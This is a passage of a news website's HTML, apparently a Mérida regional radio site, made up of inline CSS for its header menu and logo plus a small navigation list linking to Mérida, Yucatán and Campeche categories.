<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_25{display:inline-block}.tdi_25 .td_block_inner{text-align:right}.tdi_25 .tdb-menu>li{margin-right:20px}.tdi_25 .tdb-menu>li:last-child{margin-right:0}.tdi_25 .tdb-menu-items-dropdown{margin-left:20px}.tdi_25 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{padding:2px 10px 4px;color:#e74ac3}.tdi_25 .tdb-menu>li .tdb-menu-sep,.tdi_25 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_25 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:2px;top:-1px}.tdi_25 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#e74ac3}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-family:VT323!important;font-size:20px!important;line-height:1.2!important;font-weight:400!important;text-transform:lowercase!important;letter-spacing:1px!important}.tdi_25 .tdb-menu .tdb-normal-menu ul,.tdi_25 .td-pulldown-filter-list,.tdi_25 .td-pulldown-filter-list .sub-menu{padding:10px 5px;text-align:center;background-color:#e74ac3;border-width:1px;border-style:solid;border-color:#000;border-color:#4ae3ff;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_25 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_25 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#313131}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#313131}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .td-pulldown-filter-list li a{font-family:VT323!important;font-size:16px!important;font-weight:400!important;text-transform:lowercase!important;letter-spacing:2px!important}.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_25 .tdb-mega-menu .sub-menu>li{max-width:800px!important}.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_25 .tdb-mega-menu-page>.sub-menu>li{padding:0px}.tdi_25 .tdb-mega-menu .sub-menu{left:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_25 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#e74ac3;border-width:1px;border-color:#4ae3ff;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_25 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}}</style>
<style>.tds_menu_active2 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background-color:transparent;height:100%;width:100%;border:3px solid var(--td_theme_color,#4db2ec)}.tds_menu_active2 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active2 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active2 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active2 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active2 .tdb-menu>li:hover>a:after,.tds_menu_active2 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background-color:transparent;height:100%;width:100%;border:3px solid var(--td_theme_color,#4db2ec)}.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_25 .tdb-menu>li.current-menu-item>a,.tdi_25 .tdb-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-menu>li.current-category-ancestor>a,.tdi_25 .tdb-menu>li.current-page-ancestor>a,.tdi_25 .tdb-menu>li:hover>a,.tdi_25 .tdb-menu>li.tdb-hover>a,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4ae3ff}.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4ae3ff}.tdi_25 .tdb-menu>li>a:after,.tdi_25 .tdb-menu-items-dropdown .td-subcat-more:after{border-width:1px;border-style:solid;border-color:#4ae3ff}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_25 .td-pulldown-filter-list li:hover a{color:#4ae3ff}.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,.tdi_25 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{fill:#4ae3ff;fill:#4ae3ff}.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a i{color:#4ae3ff}.tdi_25 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_25 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{height:1px;bottom:-3px;background-color:#4ae3ff}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19297"><a href="https://radiomerida.com/category/merida/"><div class="tdb-menu-item-text">Mérida</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19296"><a href="https://radiomerida.com/category/yucatan/"><div class="tdb-menu-item-text">Yucatán</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19303"><a href="https://radiomerida.com/category/campeche/"><div class="tdb-menu-item-text">Campeche</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}div.tdi_29{width:13%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_29{width:20%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_29{width:18%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{max-width:150px;display:block}.tdi_30 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-svg-wrap{max-width:100px}.tdi_30 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_30 .tdb-logo-img{max-width:120px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://radiomerida.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://radiomerida.com/wp-content/uploads/2025/12/logo-radio-merida-400.png" alt="Logo"  title=""  width="400" height="371" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline;flex-grow:1}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active2 tds_menu_sub_active2 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>.tdi_33{display:inline-block}.tdi_33 .td_block_inner{text-align:right}.tdi_33 .tdb-menu>li{margin-right:20px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:20px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:2px 10px 4px;color:#e74ac3}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:2px;top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#e74ac3}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-family:VT323!important;font-size:20px!important;line-height:1.2!important;font-weight:400!important;text-transform:lowercase!important;letter-spacing:1px!important}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{padding:10px 5px;text-align:center;background-color:#e74ac3;border-width:1px;border-style:solid;border-color:#000;border-color:#4ae3ff;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#313131}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#313131}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .td-pulldown-filter-list li a{font-family:VT323!important;font-size:16px!important;font-weight:400!important;text-transform:lowercase!important;letter-spacing:2px!important}.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_33 .tdb-mega-menu .sub-menu>li{max-width:800px!important}.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_33 .tdb-mega-menu-page>.sub-menu>li{padding:0px}.tdi_33 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#e74ac3;border-width:1px;border-color:#4ae3ff;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_33 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}}</style>
<style>.tdi_33 .tdb-menu>li.current-menu-item>a,.tdi_33 .tdb-menu>li.current-menu-ancestor>a,.tdi_33 .tdb-menu>li.current-category-ancestor>a,.tdi_33 .tdb-menu>li.current-page-ancestor>a,.tdi_33 .tdb-menu>li:hover>a,.tdi_33 .tdb-menu>li.tdb-hover>a,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4ae3ff}.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4ae3ff}.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{border-width:1px;border-style:solid;border-color:#4ae3ff}</style>
<style>.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_33 .td-pulldown-filter-list li:hover a{color:#4ae3ff}.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul 